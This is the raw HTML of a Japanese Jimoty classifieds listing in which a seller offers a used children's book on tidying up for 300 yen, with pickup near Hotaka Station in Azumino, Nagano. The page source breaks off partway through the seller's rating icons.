.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hPaafW{max-width:250px;margin:0 auto;}/*!sc*/
data-styled.g382[id="sc-d2067980-0"]{content:"hPaafW,"}/*!sc*/
.ewskHP{margin-top:8px;}/*!sc*/
data-styled.g383[id="sc-d2067980-1"]{content:"ewskHP,"}/*!sc*/
.hPcwYw{margin-top:16px;}/*!sc*/
data-styled.g387[id="sc-62095f5a-1"]{content:"hPcwYw,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">整理整頓 (mahippoo) 穂高の語学、辞書の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/nagano/sale-boo/article-19l9iw" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">長野<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo">本/CD/DVD</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-boo/g-1614">語学、辞書</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-boo/g-1614">長野県の語学、辞書</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/nagano/sale-boo/g-1614/a-411-azumino">安曇野市の語学、辞書</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>整理整頓</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">整理整頓<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 19l9iw）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2025年1月24日 07:57</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年4月14日 19:32</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="整理整頓のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="整理整頓の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/661bad8ba4862105937f0a9c/thumb_m_file.jpg"/></div></button><button aria-label="整理整頓のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="整理整頓の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/661bad98a41dca26ddb3bfb9/thumb_m_file.jpg"/></div></button><button aria-label="整理整頓のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="整理整頓の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/661bae7353544f05e1dc3b5a/thumb_m_file.jpg"/></div></button><button aria-label="整理整頓のサムネイル4を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="整理整頓の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/661bae73b4d7ce057fdc329e/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E6%95%B4%E7%90%86%E6%95%B4%E9%A0%93%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fnagano%2Fsale-boo%2Farticle-19l9iw" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fnagano%2Fsale-boo%2Farticle-19l9iw&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">学校ではおしえてくれない大切なこと①整理整頓

状態はいい方だと思います。
300円に設定しましたが…ご自宅にあるお菓子などでも構いません。笑

受け渡しは安曇野市穂高でお願いしたいです。</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">300円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><a href="/all/sale-boo/g-1614">語学、辞書</a></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/nagano/sale-boo/g-all/a-411-azumino">安曇野市</a></div><div><span>JR大糸線(北アルプス線) - </span><a href="/nagano/sale-boo/g-all/s-1140911">穂高駅</a></div></div></td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 eqDUHS sc-d2067980-0 hPaafW sc-62095f5a-1 hPcwYw"><img variant="responsive" alt="新着通知を受け取る" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/not_found_text.png"/><button class="sc-2ffc25e9-0 hTJOjh sc-d2067980-1 ewskHP">新着投稿の通知を受け取る</button></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/574e8da378908912b4000989">mahippoo</a></div><div>女性</div><div>投稿： <!-- -->162</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 